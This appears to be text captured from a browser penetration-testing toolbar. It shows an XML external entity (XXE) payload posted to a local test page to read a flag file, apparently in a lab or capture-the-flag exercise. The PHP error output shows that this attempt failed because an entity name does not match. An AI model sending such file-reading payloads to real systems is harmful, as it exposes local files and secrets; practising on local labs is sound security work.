 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE hack [
<!ENTITY start "<![CDATA[">
<!ENTITY file SYSTEM "file:///e://flag.txt">
<!ENTITY end "]]>"> ]>
<hack>&start;&goodies;&end;</hack>
Warning: DOMDocument::loadXML(): Unregistered error message in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Entity 'start' failed to parse in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Entity 'goodies' not defined in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: simplexml_import_dom(): Invalid Nodetype to import in C:\phpStudy\WWW\test\xxe.php on line 6